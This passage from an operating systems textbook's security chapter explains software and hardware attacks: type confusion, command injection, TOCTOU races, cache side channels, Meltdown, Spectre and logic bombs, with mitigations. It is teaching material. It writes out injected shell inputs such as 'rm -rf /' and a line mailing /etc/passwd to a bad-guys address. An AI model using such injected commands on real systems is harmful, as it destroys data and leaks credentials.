may know, C++ is an object oriented language. Programs create objects of certain
classes, where each class may inherit properties from one or more parent classes.
As this book is quite a tome already, we will not include a C++ tutorial, but there
are many hundreds available online. Instead, we explain the main issues from a
high level. Consider the following code for a factory of piano-playing robots:
1. const char *name1 = (char*) "Sam";
2. const char *name2 = (char*) "Rick";
3.

SEC. 9.6

EXPLOITING SOFTWARE

663

4. class robot { /* parent class */
5. public:
6. char name[128];
7. void play piano () { /* ... */ }
8. robot (const char *str) { /* constructor also names the robot */
9.
strncpy (name, str, 127);
10. }
11. };
12.
13. class worker robot : public robot { /* first child class */
14. using robot::robot;
15. public:
16. virtual void change name (const char *str) { strncpy (name, str, 127); }
17. };
18.
19. class supervisor robot : public robot { /* second child class */
20. using robot::robot;
21. public:
22. virtual void execute management routine (char *cmd) { system (cmd); }
23. };
24.
25. void test robot (robot *r) { /* can be called with any robot */
26. r->play piano();
27. }
28.
29. void prompt user for name (robot *r) { /* can be called with worker robots only */
30. char *newname = read name from commandline ();
31. worker robot *w = static cast<worker robot*> (r); /* cast to worker robot */
32. w->change name(newname);
33. }
34.
35. int main (int argc, char *argv[])
36. {
37. worker robot *w = new worker robot (name1);
38. supervisor robot *s = new supervisor robot (name2);
39. test robot (w);
40. test robot (s);
41. prompt user for name (w); /* This is fine - the name will be changed */
42. prompt user for name (s); /* This will EXECUTE the command */
43. }

The factory produces two types of robots. All robots have a name that is set when
they are created (Lines 37–38). Workers can only play the piano, but supervisors
can additionally carry out a variety of management routines (Line 22). Moreover,

664

SECURITY

CHAP. 9

workers have a function that allows their controllers to change their names (Line
16). The names of supervisor robots never change. As is shown in their class definitions, both robot types derive from the parent robot. This is nice because it means
they automatically inherit some of the properties—such as the name buffer and the
play piano() method. Beyond those, they can add their own new methods. Moreover, since worker and supervisor robots are both specializations of robot, they can
be used whenever a robot is needed. For instance, Lines 49–40 show that the function test robot() can take both worker and supervisor robots. In both cases, it will
make them play the piano.
In other cases, a function looks like it will take either type of robot, but should
only be called with one particular type. For instance, when we make a call to
prompt user for name(), it looks very similar to test robot(). The method to
change the name (called in Line 32) is only implemented for worker robots. For
this reason, the function casts the function argument to a pointer to worker robot
(using C++’s static casting). However, if the function prompt user for name() is
accidentally called with a supervisor robot as the argument, as in Line 42, bad
things happen. In particular, the call in Line 32 will execute the method for which
it finds the address at the same offset where it expects the address for
change name() to be. In this case, it finds the address of execute management routine() there. Thus, instead of using the input string to change the name of the robot, it will execute that string as a command. The system administrator will discover this the first a user provides a name like ‘‘rm -rf /’’.

9.5.5 Null Pointer Dereference Attacks
A few hundred pages ago, in Chapter 3, we discussed memory management in
detail. You may remember how modern operating systems virtualize the address
spaces of the kernel and user processes. Before a program accesses a memory
address, the MMU translates that virtual address to a physical address by means of
the page tables. Pages that are not mapped cannot be accessed. It seems logical to
assume that the kernel address space and the address space of a user process are
completely different, but this is not always the case. In Linux, for example, the kernel is simply mapped into every process’ address space and whenever the kernel
starts executing to handle a system call, it will run in the process’ address space.
On a 32-bit system, user space occupies the bottom 3 GB of the address space and
the kernel the top 1 GB. The reason for this cohabitation is efficiency—switching
between address spaces is expensive.
Normally this arrangement does not cause any problems. The situation changes
when the attacker can make the kernel call functions in user space. Why would the
kernel do this? It is clear that it should not. However, remember we are talking
about bugs. A buggy kernel may in rare and unfortunate circumstances accidentally dereference a NULL pointer. For instance, it may call a function using a function pointer that was not yet initialized. In recent years, many bugs like this have

SEC. 9.6

EXPLOITING SOFTWARE

665

been discovered in the Linux kernel. A null pointer dereference is nasty business as
it typically leads to a crash. It is bad enough in a user process, as it will crash the
program, but it is even worse in the kernel, because it takes down the entire system.
Sometimes it is worse still, when the attacker is able to trigger the null pointer
dereference from the user process. In that case, she can crash the system whenever
she wants. However, crashing a system does not get you any high fives from your
cracker friends—they want to see a shell.
The crash happens because there is no code mapped at page 0. So the attacker
can use special function, mmap, to remedy this. With mmap, a user process can
ask the kernel to map memory at a specific address. After mapping a page at address 0, the attacker can write shellcode in this page. Finally, she triggers the null
pointer dereference, causing the shellcode to be executed with kernel privileges.
High fives all around.
On modern kernels, it is no longer possible to mmap a page at address 0. Even
so, many older kernels are still used in the wild. Moreover, the trick also works
with pointers that have different values. With some bugs, the attacker may be able
to inject her own pointer into the kernel and have it dereferenced. The lessons we
learn from this exploit is that kernel–user interactions may crop up in unexpected
places and that optimizations to improve performance may come to haunt you in
the form of attacks later.

9.5.6 Integer Overflow Attacks
Computers do integer arithmetic on fixed-length numbers, usually 8, 16, 32, or
64 bits long. If the sum of two numbers to be added or multiplied exceeds the
maximum integer that can be represented, an overflow occurs. C programs do not
catch this error; they just store and use the incorrect value. In particular, if the
variables are signed integers, then the result of adding or multiplying two positive
integers may be stored as a negative integer. If the variables are unsigned, the
results will be positive, but may wrap around. For example, consider two unsigned
16-bit integers each containing the value 40,000. If they are multiplied together
and the result stored in another unsigned 16-bit integer, the apparent product is
4096. Clearly this is incorrect but it is not detected.
This ability to cause undetected numerical overflows can be turned into an
attack. One way to do this is to feed a program two valid (but large) parameters in
the knowledge that they will be added or multiplied and result in an overflow. For
example, some graphics programs have command-line parameters giving the
height and width of an image file, for example, the size to which an input image is
to be converted. If the target width and height are chosen to force an overflow, the
program will incorrectly calculate how much memory it needs to store the image
and call malloc to allocate a much-too-small buffer for it. The situation is now ripe
for a buffer overflow attack. Similar exploits are possible when the sum or product
of positive integers results in a negative integer. Obviously a sufficiently paranoic

666

SECURITY

CHAP. 9

programmer could check to see that the product of multiplying two positive integers each greater than 1 was more than each of the factors, but programmers rarely
do that.

9.5.7 Command Injection Attacks
Yet another exploit involves getting the target program to execute commands
without realizing it is doing so. Consider a program that at some point needs to
duplicate some user-supplied file under a different name (perhaps as a backup). If
the programmer is too lazy to write the code, she could use the system function,
which forks off a shell and executes its argument as a shell command. For example, the C code
system("ls >file-list")

forks off a shell that executes the command
ls >file-list

listing all the files in the current directory and writing them to a file called file-list.
The code that the lazy programmer might use to duplicate the file is given in
Fig. 9-22.
1. int main(int argc, char *argv[])
2. {
3. char src[100], dst[100], cmd[205] = "cp ";
/* declare 3 strings */
4. printf("Please enter name of source file: ");
/* ask for source file */
5. gets(src);
/* get input from the keyboard */
6. strcat(cmd, src);
/* concatenate src after cp */
7. strcat(cmd, " ");
/* add a space to the end of cmd */
8. printf("Please enter name of destination file: ");/* ask for output file name */
9. gets(dst);
/* get input from the keyboard */
10. strcat(cmd, dst);
/* complete the commands string */
11. system(cmd);
/* execute the cp command */
12. }
Figure 9-22. Code that might lead to a command injection attack.

What the program does is ask for the names of the source and destination files,
build a command line using cp, and then call system to execute it. Suppose that the
user types in ‘‘abc’’ and ‘‘xyz’’, respectively, then the command that the shell will
execute is
cp abc xyz

which indeed copies the file.
Unfortunately this code is not just vulnerable to a buffer overflow, it also opens
up an even simpler attack possibility through command injection. Suppose that

SEC. 9.6

EXPLOITING SOFTWARE

667

the user types ‘‘abc’’ and ‘‘xyz; rm –rf /’’ instead. The command that is constructed
and executed is now
cp abc xyz; rm –rf /

which first copies the file, then attempts to recursively remove every file and every
directory in the entire file system. If the program is running as superuser, it may
well succeed. The problem, of course, is that everything following the semicolon
is executed as a shell command.
Another example of the second argument might be ‘‘xyz; mail snooper@badguys.com </etc/passwd’’, which produces
cp abc xyz; mail snooper@bad-guys.com </etc/passwd

thereby sending the password file to an unknown and untrusted address.

9.5.8 Time of Check to Time of Use Attacks
The last attack in this section is of a different nature. It has nothing to do with
memory corruption or command injection. Instead, it exploits race conditions. As
always, it can best be illustrated with an example. Consider the code below:
int fd;
if (access ("./my document", W OK) != 0) {
exit (1);
fd = open ("./my document", O WRONLY)
write (fd, user input, sizeof (user input));

We assume again that the program is SETUID root and the attacker wants to
use its privileges to write to the password file. Of course, she does not have write
permission to the password file, but let us have a look at the code. The first thing
we note is that the SETUID program is not supposed to write to the password file
at all—it only wants to write to a file called ‘‘my document’’ in the current working directory. However, even though a user may have this file in her current working directory, it does not mean that she really has write permission to this file. For
instance, the file could be a symbolic link to another file that does not belong to the
user at all, for example, the password file.
To prevent this, the program performs a check to make sure the user has write
access to the file by means of the access system call. The call checks the actual
file (i.e., if it is a symbolic link, it will be dereferenced so the target file will be
checked), returning 0 if the requested access is allowed and an error value of 1
otherwise. Moreover, the check is carried out with the calling process’ real UID,
rather than the effective UID (because otherwise a SETUID process would always
have access). Only if the check succeeds will the program proceed to open the file
and write the user input to it.

668

SECURITY

CHAP. 9

The program looks secure, but is not. The problem is that the time of the
access check for privileges and the time at which the privileges are used are not the
same. Assume that a fraction of a second after the check by access, the attacker
manages to create a symbolic link with the same file name to the password file. In
that case, the open will open the wrong file, and the write of the attacker’s data will
end up in the password file. To pull it off, the attacker has to race with the program
to create the symbolic link at exactly the right time.
The attack is known as a TOCTOU (Time of Check to Time of Use) attack.
Another way of looking at this particular attack is to observe that the access system
call is simply not safe. It would be much better to open the file first, and then check
the permissions using the file descriptor instead—using the fstat function. File
descriptors are safe, because they cannot be changed by the attacker between the
fstat and write calls. It shows that designing a good API for operating system is
extremely important and fairly hard. In this case, the designers got it wrong.

9.5.9 Double Fetch Vulnerability
A race condition very similar to TOCTOU occurs when the kernel fetches data
from user processes twice. Consider a system call that takes a buffer from a user
process (to send over the network, write to a file, or output to a printer). To copy
the buffer into its own address space, the kernel first reads the length field from an
address in the user process and allocates its own buffer of that size. Next, it uses
the value at that same memory location again to copy the content of the user buffer
into the newly allocated kernel buffer. What could possibly go wrong?
Having seen TOCTOUs, you quickly realize that the answer is a race condition
where another thread modifies the length field between the allocation and the copy
operation. By making it larger, an attacker can cause a buffer overflow.
A well-known example of a TOCTOU-like double fetch vulnerability was
found in Windows, where untrusted software is subjected to security checks before
it is allowed to perform sensitive operations. For instance, the security software in
Windows would modify the entries of a table that contains the addresses of (potentially sensitive) services that a program may call directly. By replacing these
addresses with those of its own functions, the security software ensures that its own
functions are always executed first. These functions perform some checks on the
parameters and then call the original Windows services. This technique is known
as hooking. Unfortunately, by calling the services first with parameters that pass
the checks and then modifying the parameters to malicious values just before they
are used, attackers could bypass the checks.

9.6 EXPLOITING HARDWARE
Just like software, hardware may contain vulnerabilities also. For a long time,
security experts dismissed such vulnerabilities as impractical and complicated to
exploit, but that attitude changed in a hurry when a new class of vulnerabilities was

SEC. 9.7

EXPLOITING HARDWARE

669

disclosed in 2018 and everyone, from hardware vendors to operating system developers, got their knickers in a twist. The vulnerabilities were given the apocalyptic
names of Meltdown and Spectre and prominently featured in the news. Since then,
security researchers have found tens of variants of these vulnerabilities. The implications for operating systems are severe. To discuss all of them, we would need
another book, but we will only look at the main underlying issues. To do so, we
must first explain about covert and side channels. If you are interested in more
detail about Meltdown and Spectre, see Lipp et al. (2020) and Amit et al. (2021).

9.6.1 Covert Channels
In Sec. 9.3, we discussed formal models of secure systems. All these ideas
about formal models, cryptography, and provably secure systems sound great, but
do they actually work? In a word: No. Even in a system which has a proper security model underlying it and which has been proven to be secure and is correctly
implemented, security leaks can still occur. In this section, we discuss how information can still leak out even when it has been rigorously proven that such leakage
is mathematically impossible. These ideas are due to Lampson (1973).
Lampson’s model was originally formulated in terms of a single timesharing
system, but the same ideas can be adapted to LANs and other multiuser environments, including applications running in the cloud. In the purest form, it involves
three processes on some protected machine. The first process, the client, wants
some work performed by the second one, the server. The client and the server do
not entirely trust each other. For example, the server’s job is to help clients with
filling out their tax forms. The clients are worried that the server will secretly
record their financial data, for example, maintaining a secret list of who earns how
much, and then selling the list. The server is worried that the clients will try to steal
the valuable tax program.
The third process is the collaborator, which is conspiring with the server to
indeed steal the client’s confidential data. The collaborator and server are typically
owned by the same person. These three processes are shown in Fig. 9-23. The
object of this exercise is to design a system in which it is impossible for the server
process to leak to the collaborator process the information that it has legitimately
received from the client process. Lampson called this the confinement problem.
From the system designer’s point of view, the goal is to encapsulate or confine
the server in such a way that it cannot pass information to the collaborator. Using a
protection-matrix scheme we can easily guarantee that the server cannot communicate with the collaborator by writing a file to which the collaborator has read
access. We can probably also ensure that the server cannot communicate with the
collaborator using the system’s interprocess communication mechanism.
Unfortunately, more subtle communication channels may also be available. For
example, the server can try to communicate a binary bit stream as follows. To send
a 1 bit, it computes as hard as it can for a fixed interval of time. To send a 0 bit, it
goes to sleep for the same length of time.

670

SECURITY
Client

Server

Collaborator

CHAP. 9
Encapsulated server

Kernel

Kernel

(a)

(b)

Covert
channel

Figure 9-23. (a) The client, server, and collaborator processes. (b) The encapsulated server can still leak to the collaborator via covert channels.

The collaborator can try to detect the bit stream by carefully monitoring its
response time. In general, it will get better response when the server is sending a 0
than when the server is sending a 1. This communication channel is known as a
covert channel, and is illustrated in Fig. 9-23(b).
Of course, the covert channel is a noisy channel, containing a lot of extraneous
information, but information can be reliably sent over a noisy channel by using an
error-correcting code (e.g., a Hamming code, or even something more sophisticated). The use of an error-correcting code reduces the already low bandwidth of
the covert channel even more, but it still may be enough to leak substantial information. It is fairly obvious that no protection model based on a matrix of objects
and domains is going to prevent this kind of leakage.
Modulating the CPU usage is not the only covert channel. The paging rate can
also be modulated (many page faults for a 1, no page faults for a 0). In fact, almost
any way of degrading system performance in a clocked way is a candidate. If the
system provides a way of locking files, then the server can lock some file to indicate a 1, and unlock it to indicate a 0. On some systems, it may be possible for a
process to detect the status of a lock even on a file that it cannot access. This covert
channel is illustrated in Fig. 9-24, with the file locked or unlocked for some fixed
time interval known to both the server and collaborator. In this example, the secret
bit stream 11010100 is being transmitted.
Locking and unlocking a prearranged file, S, is not an especially noisy channel,
but it does require fairly accurate timing unless the bit rate is very low. The
reliability and performance can be increased even more using an acknowledgement
protocol. This protocol uses two more files, F1 and F2, locked by the server and
collaborator, respectively, to keep the two processes synchronized. After the server
locks or unlocks S, it flips the lock status of F1 to indicate that a bit has been sent.
As soon as the collaborator has read out the bit, it flips F2’s lock status to tell the
server it is ready for another bit and waits until F1 is flipped again to indicate that
another bit is present in S. Since timing is no longer involved, this protocol is fully

SEC. 9.7

671

EXPLOITING HARDWARE

Server

Server locks
file to send 1

Server unlocks
file to send 0
1

1

0

1

0

1

0

0

Bit stream sent

Collaborator
Time

Figure 9-24. A covert channel using file locking.

reliable, even in a busy system, and can proceed as fast as the two processes can
get scheduled. To get higher bandwidth, why not use two files per bit time, or
make it a byte-wide channel with eight signaling files, S0 through S7?
Acquiring and releasing dedicated resources (tape drives, plotters, etc.) can
also be used for signaling. The server acquires the resource to send a 1 and releases
it to send a 0. In UNIX, the server could create a file to indicate a 1 and remove it
to indicate a 0; the collaborator could use the access system call to see if the file
exists. This call works even though the collaborator has no permission to use the
file. Unfortunately, many other covert channels exist.
Lampson also mentioned a way of leaking information to the (human) owner
of the server process. Presumably the server process will be entitled to tell its
owner how much work it did on behalf of the client, so the client can be billed. If
the actual computing bill is, say, $100 and the client’s income is $53,000, the server could report the bill as $100.53 to its owner.
Just finding all the covert channels, let alone blocking them, is nearly hopeless.
Introducing a process that causes page faults at random or otherwise spends its
time degrading system performance in order to reduce the bandwidth of the covert
channels is not an attractive idea.
In the next section, we introduce a particularly insidious covert channel, based
on hardware properties. In some ways, it is worse than the ones above, because it
can also be used to steal sensitive information—a trick known as a side channel.

9.6.2 Side Channels
So far, we have assumed that two parties, a sender and a receiver, use a covert
channel to transmit sensitive information, deliberately. However, sometimes, we
can use similar techniques to leak information from a victim process without the
victim’s knowledge. In this case, we speak of side channels. Often a channel can
function as a covert channel or as a side channel, depending on how it is used.

672

SECURITY

CHAP. 9

A good example is the cache side channel. Like all covert and side channels, it
depends on a shared resource, in this case the cache. Suppose Andy receives a nice
collection of ‘‘zebra and tree’’ pictures over a secure messenger tool. The tool
encrypts all messages for a particular receiver with that receiver’s secret key before
transmitting it (or delivering it to another user on the same computer). At the destination, the messages are stored in encrypted form and can only be read by the user
with that same key. Suppose also that Herbert, another user on the same machine,
is interested in Andy’s messages (and especially the zebra pictures). He can dump
the contents of the messages on disk, but since they are encrypted, all they contain
is garbage. If only he had that blasted key!
The messenger tool uses a well-known encryption routine Encrypt() from a
shared crypto library. Like many encryption routines, it iterates over the bits in the
secret key, doing one thing if the bit is a 0 and another thing if the bit is 1. See
Fig. 9-25.
for (i = 0; i < length (SecretKey); i++)
if (SecretKey[i] == 0) do one thing (message, ...);
else do another thing (message, ...);
Figure 9-25. Structure of an encryption routine which iterates over the bits in the
key, taking different actions depending on the value of the bit.

We do not care about the details of the encryption routine (which probably involves
the kind of clever math that makes your head spin). What is important here is that
the code that is executed when the key bit is 0 is at a different location than the
code that is executed when the bit is 1 (see also Fig. 9-26, top). When the locations in memory are different, these instructions will also be placed at different
locations in the cache. In other words, if Herbert can determine which location in
the cache is used during each iteration, he also knows the value of that bit of the
key.
Unfortunately (for Herbert), this sounds difficult: the cache does not simply
tell you which cachelines are used when. Nevertheless, this information can be still
be observed indirectly. The property that we use is that accessing something that is
in the cache is fast, while accessing something that is not yet in the cache takes
considerably longer. In this example, we will assume that the cache is used for
both code and data (e.g., the level 3 cache on Intel processors), but similar attacks
are possible for other caches also.
To discover the key, Herbert runs a program that also uses the crypto library
and that continuously flushes the cachelines corresponding to the code of
do one thing() and do another thing() from the cache (e.g., using the clflush
instruction on x86 processors) and then immediately reads them back from memory, each time measuring very accurately how long these reads take. See also
Fig. 9-26. While this program is running and timing the reads, he sends a message
to Andy so that the messenger tool will encrypt it with Andy’s key.

SEC. 9.7

Cache

1
for (i = 0; i < length (SecretKey); i++)
if (SecretKey[i]==0) do_one_thing (zebras,...);
else do_another_thing (zebras, ...);

2

673

EXPLOITING HARDWARE

I have encrypted zebras!

511
512
513
514
515
516
517
518

Code for key bit value == 0
and key bit value ==1 are
cached at di erent cachelines

Flush cachelines

511
512
513
514
515
516
517
518

My key is: 0110100111...

en encyption/decryption starts,
do_one_thing(...) is loaded in
he line 512 for key bit 0

511
512
513
514
515
516
517
518

Then measure
how long it takes
to reload these lines

511
512
513
514
515
516
517
51

fast
slow

}

5
First bit was 0!

Now the next bit:
Flush cachelines again. Etc.

511
512
513
514
515
516
517
518

...

6

I have encrypted zebras!

I know

That's not nice.

Figure 9-26. Cache side channel attack on Andy’s Messenger App.

There are two possibilities for the timed reads: (1) the read is slow, or (2) the
read is fast. The first case is what we expect. After all, Herbert’s code just flushed
these addresses from the cache and loading them from memory takes time. If the
access is fast, some other code must have loaded the code in the cache—presumably the messenger tool. If the access of do one thing() is fast, the Encrypt() routine in the messenger tool processed a key bit with the value 0. If do another thing() is fast, Encrypt() processed a key bit with the value 0. Herbert’s code
immediately flushes the cachelines again. Rinse and repeat.
In this way, he obtains Andy’s secret key bit by bit without ever touching it
directly. This particular cache side channel is known as Flush & Reload. There

674

SECURITY

CHAP. 9

are other cache side channels also, but however interesting they may be, the details
are beyond the scope of this book. Clearly, the cache can also be used for covert
channels: by agreeing that accessing one cacheline means 0 and another cacheline
means 1, a sender and receiver can exchange arbitrary messages. We will see later
how novel and frankly fairly scary attacks use cache-based covert channels to leak
sensitive information from the operating system kernel.
You may wonder what Andy could have done to thwart Herbert’s cowardly and
indirect attacks on his co-author’s cryptographic key. One answer here is: use better software. For instance, by carefully designing your encryption routine to be
constant time, with no observable timing differences between the different values
for the key bit, the side channel no longer works. For instance, assume a new design of Encrypt() where do one thing() and do one thing() use the same cache
lines. In that case, Herbert’s code will not be able to use the above side channel to
distinguish between different cases.

9.6.3 Transient Execution Attacks
In January 2018, the Meltdown and Spectre hardware vulnerabilities became
public and Intel, one of the affected CPU vendors, saw its stock price drop by several percentage points. The world looked on in astonishment. It suddenly dawned
that it could no longer trust the hardware. Moreover, the vendors indicated that
some of the issues would not be fixed. What was going on?
The new vulnerabilities consisted of hardware vulnerabilities that could be
exploited from software. Before we dive into the details, we should mention that
these are very advanced attacks that are keeping security researchers and operating
system developers busy around the world. They are also very cool.
Since Meltdown and Spectre, researchers have found many new members of
that family of vulnerabilities. They are all based on optimizations in the CPU that
make sure that the CPU is kept as busy as possible, so that it does that not waste
time waiting. The way they achieve this is by making the CPU perform operations
ahead of schedule.
In Sec. 5.1, we looked at one such optimization whereby instructions that were
started later would start and often finish well before an earlier instruction finishes
execution. For instance, DIV (division) is an expensive instruction. It gets worse if
an operand has to be fetched from memory and is not in the cache. After the CPU
has started such an instruction, it may take many clock cycles before it completes.
What is the CPU to do in the meantime? Since most CPUs are superscalar, they
have many execution units. For instance, they have multiple units to load values
from memory, multiple units to perform integer addition and subtraction, etc. If the
instruction following the division is an addition that does not depend on the result
of the division, there is no harm in execution that ahead-of-time. And the next
instruction. And the next. By the time the division is finally done, many later instructions will have completed already and all their results can now be committed.

SEC. 9.7

EXPLOITING HARDWARE

675

Of course, the CPU has to be careful with such out-of-order execution. If
something goes wrong during the execution of the DIV, for instance if the divisor
turns out to be 0, it must raise an exception and undo all the effects of the subsequent out-of-order instructions. In other words, it must make it so that it appears as
if the out-of-order instructions were never executed. These instructions are transient.
The problem is that such transient execution is squashed only at the architectural level—the level that is visible to the program(mers). So, the CPU makes sure
that the transient instructions will have had no effect on registers or memory. However, there may still be traces of the executed-and-then-squashed code at the microarchitectural level. The micro-architecture is what implements a particular instruction set architecture. It includes the sizes and replacement policies of the caches,
the TLB, the execution units, etc. For example, many CPUs from different companies implement the x86-64 instruction set architecture and they can all run the
same programs, but under the hood, at the micro-architectural level, these CPUs
are very different. Transient execution that is squashed at the architectural level
may leave traces at the micro-architectural level, for instance because data that was
loaded from memory is now in the cache.
How bad is that, you ask? Well, as we saw in the previous section, the presence
or absence or data in the cache may be used as a covert channel. And that is exactly what is happening in these attacks.
Transient Execution Attacks Based on Faults
For efficiency, operating systems such as Linux map the operating system kernel into the address space of every user process. Doing so makes system calls
cheaper, because even though the system call causes a switch to a more privileged
domain, the kernel, there is no need to change the page tables. To make sure that
user processes cannot modify kernel pages, the pages table entries for kernel memory have the Supervisor bit set (see Fig. 3.11).
Now consider the code in Fig. 9-27, where an unprivileged attacker tries to
read a kernel address in Line 2. The CPU will not be enthusiastic about the idea,
because the supervisor bit is set for that page, so the instruction will fault and
throw an exception. This will happen when the corresponding instruction is retired.
In the meantime, however, the CPU will continue under the assumption that all is
well. It will (transiently) read the value and (transiently) execute the instruction in
Line 3, which uses it as an index in an array. When the exception is finally raised,
the architectural effects of the instructions are reverted. For instance, when the dust
settles, the original values will be in reg0 and reg1. The problem is that the transient instruction in Line 3 still had an effect on the micro-architectural state, as
array [reg0 * 4096] is now in the cache. See also Fig. 9-28. Before executing
these three instructions, the attacker makes sure that none of the other elements are
in the cache. This is easy: just access a lot of other data, so that all the cachelines

676

SECURITY

CHAP. 9

1. char *kaddr = ...
// a kernel address
2. reg0 = kaddr[0]
// read byte from kernel address: not allowed
3. reg1 = array [reg0 * 4096] // (transiently) use the value as an index
Figure 9-27. Meltdown: a user access kernel memory and uses it as an index.

are used for other stuff. This means, that after executing the above code, there is
exactly one array element in the cache. By reading every array element (in steps of
4096) and measuring how long it takes to do the access, the attacker will find that
one array element is considerably faster than the others. If the fast read occurred
for the array element at, say, offset 7 * 4096, the attacker knows that the secret byte
read from the kernel was 7. In this way, attackers can leak each and every byte in
the operating system kernel. Not a pleasant thought!

User pages
(access allowed)

Data / Array
non transient

3

4
2
Kernel pages
(no access)

Full Address Space

Code

Access is fast, because this
element is now in the cache.

The index of the fast array
element (divided by 4096) is
the value that was read from
the kernel!

Figure 9-28. A value read by a faulting instruction still leaves a trace in the cache.

If you are curious about the multiplication with 4096, this is a common trick.
Since a cache line is 64B on most architectures, if the attack had used the value in
reg0 as an index by itself without multiplication, the same cacheline would be used
for all the values from 0 to 7. While the attacker could have used a different value
for the multiplication, the factor 4096 ensures that each byte value lands on a
unique cache line (and that related loads by the CPU’s prefetcher do not matter).
The attack is known as Meltdown and led to a major change in operating system design. The fact that the Linux kernel developers originally proposed to call
their patch ‘‘Forcefully Unmap Complete Kernel With Interrupt Trampolines,’’
while flaunting their proclivity for clever acronyms, suggests that they were not
entirely filled with joy about the achievements of chip vendors. Another suggested
name was ‘‘User Address Space Separation,’’ another gem. Eventually, the solution came to be known as KPTI (Kernel Page Table Isolation). By completely
separating the address spaces of the kernel and the user processes and giving the
kernel its own set of page tables, it was no longer possible to leak kernel information. However, the cost in performance is significant. In newer processors, Meltdown is fixed in silicon but that does not help users with old hardware.

SEC. 9.7

EXPLOITING HARDWARE

677

So far the good news. The bad news is that related vulnerabilities still pop up
from time to time. They have different names and the details always vary, but the
principle remains that a faulting instruction raises an exception, but in the meantime transient execution has already accessed and used the secret data.
Transient Execution Attacks Based on Speculation
There is another cause of transient execution: speculation. Consider the code in
Fig. 9-29. Assume that the code runs inside the victim (for instance, the operating
system) and that input is an unsigned integer value that is provided by an untrusted
user process. Clearly the programmer has tried to do the right thing. Before using
input as an index into an array, the program verifies that it is in bounds. Only if this
is the case will it execute Lines 2 and 3. At least, that is what you would think.
1. if (input < MaxArrayElements) {// security check: do not allow buffer overflow?
2. char x = A [input];
// read a char from the array
3. char y = B [x * 4096];
// use the result as an index
4. }
Figure 9-29. Speculative execution: the CPU mispredicts the condition in Line 1 and
executes Lines 2–3 speculatively, accessing memory that should be off-limits.

Reality is very different and the CPU may decide to execute the instructions
transiently even if the index is out of bounds. The reason may be that the condition
in Line 1 takes a long time to resolve. For instance, variable MaxArrayElements
may not be in the cache and that means that the processor has to fetch it all the way
from main memory, an operation that takes many cycles. In the meantime, the CPU
with all its execution units has nothing to do. Stalling the CPU for such long periods would be disastrous for performance, so the hardware vendors came up with a
clever trick. They said: what if we try to guess the outcome of the if condition? Or
better still, can we somehow predict this value? If we predict the condition to be
true, we can then execute the instructions in Lines 2–3 speculatively while waiting
for the actual outcome of the condition to be resolved. The prediction is often
based on history. For instance, if the outcome was true the last 100 times, it will
probably be true again the 101st time. In reality, branch predictors in modern CPUs
are much more complicated and very accurate.
Suppose we predicted the value to be true and speculatively executed the other
two instructions. At some point the true outcome of the condition becomes available. If we guessed right and the prediction matched the actual outcome, we
already have the results of the next two instructions and the CPU can simply commit them and move on to the next instruction. In case the prediction was wrong, no
harm is done—we simply do not commit the results and undo all architecturally
visible effects of these instructions. Since the speculatively executed instructions
are now made transient, it will be as if they never executed.

678

SECURITY

CHAP. 9

Except that we already saw in the previous section that there may still be traces
at the micro-architectural level, for instance in the cache. For simplicity’s sake, let
us assume that array B is shared between the attacker process and the victim (see
also Fig. 9-30). This is not a strict requirement and the attack is still possible if the
attacker cannot access the array directly, but a shared array simplifies the explanation. In particular, just like in the previous section, the attacker can just read all the
elements of array B in a loop, while timing the access durations. If the access of
element n is considerably slower, the attacker knows that n/4096 must have been
the value that was accessed transiently.
What makes this especially dangerous is that the attacker may train the CPU’s
predictor to mispredict. For instance, the attacker can provide 100 inputs that are
in-bounds to trick the branch predictor into thinking that the outcome will be true
the 101st time also. However, this time the attacker provides an illegal, out-ofbounds-value to read data from a location that should not be accessible.
Code

Process

1

Data

Train branch predictor
to predict "true":

100x "input = 5"

2

Shared array B

Provide a value to
cause misprediction:

5

Kernel

"input = 63261"

1. if (input < 32) {
2.
char x = A [input];
3.
char y = B [x * 4096];
4. }

3

Speculatively
load A[63261]

6
4

Speculatively load
array element in
the cache

Access is fast, because this
element is now in the cache.

Again, the index of the fast
array element (divided by
4096) is the value that was
read by Line 2 in the kernel!

Figure 9-30. Original Spectre attack on the kernel.

By repeating the process, each time using the cache side channel to leak a new
secret byte, the attacker can ‘‘read’’ out the victim’s entire address space, byte by
byte. Even if the speculatively executed instructions access invalid memory locations, it does not matter, as transient execution does not crash. It will simply squash
the result and resume execution at the appropriate location.
The attack is known as Spectre. There are many variants of speculative execution attacks. The example in this section is known as Spectre Variant 1. Mitigations
against speculative execution attacks are even more problematic than in the case of
Meltdown and it may be that some variants of Spectre will never be fixed. The reason is that speculative execution is so important for performance. Even so, mitigations for different variants exist both in software and hardware and executing a
Spectre attack on modern processors and modern operating systems is not trivial.
As an example, the variant we showed in this section can be mitigated in software

SEC. 9.7

EXPLOITING HARDWARE

679

by inserting a memory fence (such as the one we saw in Sec. 2.5.9) right after the
branch instruction in Line 1, which simply stops all speculation until the condition
is resolved.
Transient execution attacks such as Meltdown and Spectre have spawned a
whole new domain of security research. New vulnerabilities are found every few
months and new fixes are released by CPU vendors and operating system developers at the same frequency. Unfortunately, all these mitigations chip away at performance. You may find that some newer processors (with all defenses up) are
slower than older processors. We have not seen that often in the past 50 years!

9.7 INSIDER ATTACKS
A whole different category of attacks are what might be termed ‘‘inside jobs.’’
These are executed by programmers and other employees of the company running
the computer to be protected or making critical software. These attacks differ from
external attacks because the insiders have specialized knowledge and access that
outsiders do not have. Below we will give a few examples; all of them have
occurred repeatedly in the past. Each one has a different flavor in terms of who is
doing the attacking, who is being attacked, and what the attacker is trying to
achieve.

9.7.1 Logic Bombs
In these times of massive outsourcing, programmers often worry about their
jobs. Sometimes they even take steps to make their potential (involuntary) departure less painful. For those who are inclined toward blackmail, one strategy is to
write a logic bomb. This device is a piece of code written by one of a company’s
(currently employed) programmers and secretly inserted into the production system. As long as the programmer feeds it its daily password, it is happy and does
nothing. However, if the programmer is suddenly fired and physically removed
from the premises without warning, the next day (or next week) the logic bomb
does not get fed its daily password, so it goes off. Many variants on this theme are
also possible. In one famous case, the logic bomb checked the payroll. If the personnel number of the programmer did not appear in it for two consecutive payroll
periods, it went off (Spafford et al., 1989).
Going off might involve clearing the disk, erasing files at random, carefully
making hard-to-detect changes to key programs, or encrypting essential files. In
the latter case, the company has a tough choice about whether to call the police
(which may or may not result in a conviction many months later but certainly does
not restore the missing files) or to give in to the blackmail and rehire the ex-programmer as a ‘‘consultant’’ for an astronomical sum to fix the problem (and hope
that he does not plant new logic bombs while doing so).

680

SECURITY

CHAP. 9

There have been recorded cases in which a virus planted a logic bomb on the
computers it infected. Generally, these were programmed to go off all at once at
some date and time in the future. However, since the programmer has no idea in
